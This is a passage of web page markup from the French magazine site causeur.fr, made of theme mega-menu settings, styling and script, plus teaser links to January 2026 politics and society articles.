bcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "6568";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "1314";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-second-mandat-de-m-macron-tourne-a-la-mascarade-321665"  rel="bookmark" class="td-image-wrap " title="Le second mandat de M. Macron tourne à la mascarade" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/lecornu-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-second-mandat-de-m-macron-tourne-a-la-mascarade-321665"  rel="bookmark" title="Le second mandat de M. Macron tourne à la mascarade">Le second mandat de M. Macron tourne à la mascarade</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mitterrand-un-petit-quelque-chose-en-lui-de-tres-francais-lesprit-canaille-321626"  rel="bookmark" class="td-image-wrap " title="Mitterrand. Un petit quelque chose en lui de très français: l’esprit canaille" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mitterrand-88-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mitterrand-un-petit-quelque-chose-en-lui-de-tres-francais-lesprit-canaille-321626"  rel="bookmark" title="Mitterrand. Un petit quelque chose en lui de très français: l’esprit canaille">Mitterrand. Un petit quelque chose en lui de très français: l’esprit canaille</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T09:59:00+01:00" >17 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mal-aime-je-suis-le-mal-aime-321616"  rel="bookmark" class="td-image-wrap " title="«Mal aimé, je suis le mal aimé…»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/macron-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mal-aime-je-suis-le-mal-aime-321616"  rel="bookmark" title="«Mal aimé, je suis le mal aimé…»">«Mal aimé, je suis le mal aimé…»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T09:55:00+01:00" >17 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/coup-de-rouge-pierre-ouzoulias-senat-frontieres-321579"  rel="bookmark" class="td-image-wrap " title="Coup de rouge" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Pierre-Ouzoulias-Polemique-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/coup-de-rouge-pierre-ouzoulias-senat-frontieres-321579"  rel="bookmark" title="Coup de rouge">Coup de rouge</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:59:00+01:00" >17 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marcel-gauchet-macron-aura-eu-lair-dun-president-mais-il-navait-pas-la-chanson-321562"  rel="bookmark" class="td-image-wrap " title="«Macron aura eu l’air d’un président mais il n’avait pas la chanson»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/gauchet-141-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marcel-gauchet-macron-aura-eu-lair-dun-president-mais-il-navait-pas-la-chanson-321562"  rel="bookmark" title="«Macron aura eu l’air d’un président mais il n’avait pas la chanson»">«Macron aura eu l’air d’un président mais il n’avait pas la chanson»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .block-mega-child-cats{padding:16px 0}.tdi_61 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_61 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats{text-align:right}.tdi_61:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_61.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_61 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_61 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_61 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_61 .entry-thumb{background-position:center 15%}.tdi_61 .td-image-container{display:block;order:0}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_61 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_61 .td-module-meta-info{border-color:#eaeaea}.tdi_61 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_61 .td-author-date{display:inline}.tdi_61 .td-post-author-name{display:none}.tdi_61 .entry-review-stars{display:inline-block}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .block-mega-child-cats{width:160px}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-mega-modules-wrap{padding:14px}.tdi_61 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_61 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_61 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "5494";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "1099";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" class="td-image-wrap " title="Malentendus et quiproquos" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/resistance-bennasar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" title="Malentendus et quiproquos">Malentendus et quiproquos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" class="td-image-wrap " title="Un scoop: les policiers ne sont pas des bureaucrates…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/police-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
